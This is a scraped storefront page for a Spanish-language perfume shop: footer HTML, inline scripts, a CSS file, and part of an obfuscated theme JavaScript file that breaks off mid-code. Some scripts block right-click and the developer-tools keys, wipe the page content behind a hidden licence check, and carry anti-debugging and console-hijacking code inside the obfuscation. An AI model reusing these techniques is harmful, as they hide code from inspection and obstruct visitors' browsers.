                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>


--- FILE ---
content_type: text/css
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001727323281
body_size: -473
content:
.accordion summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.5rem 0}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem)}.accordion+.accordion{margin-top:0;border-top:none}.accordion{margin-top:2.5rem;margin-bottom:0;border-top:.1rem solid rgba(var(--color-foreground),.08);border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.4rem);margin:0;word-break:break-word}.accordion .icon-accordion{align-self:center;fill:rgb(var(--color-foreground));height:calc(var(--font-heading-scale) * 2rem);margin-right:calc(var(--font-heading-scale) * 1rem);width:calc(var(--font-heading-scale) * 2rem)}.accordion details[open]>summary .icon-caret{transform:rotate(180deg)}.accordion__content{margin-bottom:1.5rem;word-break:break-word;overflow-x:auto;padding:0 .6rem;color:rgb(var(--color-foreground))}.accordion__content img{max-width:100%}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-accordion.css.map?v=22003886003924015001727323281 */


--- FILE ---
content_type: text/javascript
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282
body_size: 20054
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const 